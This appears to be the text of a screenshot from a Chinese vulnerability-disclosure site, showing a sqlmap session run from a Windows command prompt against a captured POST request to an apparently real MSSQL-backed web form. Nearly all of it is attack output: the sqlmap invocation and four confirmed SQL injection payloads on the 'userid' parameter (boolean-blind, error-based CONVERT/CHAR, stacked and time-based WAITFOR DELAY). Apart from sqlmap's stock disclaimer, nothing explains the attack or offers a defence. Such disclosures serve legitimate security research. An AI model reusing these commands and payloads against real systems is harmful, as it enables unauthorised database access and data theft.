 管理员: C:\Windows\system32\cmd.exe
C:\Python27\burpsuite>sqlmap.py -r C:\Users\lcy\AppData\Local\Temp\\145035489020
0.req --dbms="mssql" --level 5
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:40:49
[20:40:49] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
50354890200.req'
[20:40:50] [WARNING] provided value for parameter 'xssid' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[20:40:50] [WARNING] provided value for parameter 'code' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[20:40:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userid=123' AND 2708=2708 AND 'lVTN'='lVTN&nc=123&xmm=123&qrmm=123&
tx=tx/2.gif&bz=123&Submit1=%E5%A1%AB%E5%86%99%E5%AE%8C%E6%AF%95%E6%8F%90%E4%BA%A
4
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: userid=123' AND 7206=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
13)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7206=7206) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113))) AND 'ivsv'='ivsv&nc=
123&xmm=123&qrmm=123&tx=tx/2.gif&bz=123&Submit1=%E5%A1%AB%E5%86%99%E5%AE%8C%E6%A
F%95%E6%8F%90%E4%BA%A4
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=123';WAITFOR DELAY '0:0:5'--&nc=123&xmm=123&qrmm=123&tx=tx/2
.gif&bz=123&Submit1=%E5%A1%AB%E5%86%99%E5%AE%8C%E6%AF%95%E6%8F%90%E4%BA%A4
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: userid=123' WAITFOR DELAY '0:0:5'--&nc=123&xmm=123&qrmm=123&tx=tx/2
.gif&bz=123&Submit1=%E5%A1%AB%E5%86%99%E5%AE%8C%E6%AF%95%E6%8F%90%E4%BA%A4
---
www.wooyun.org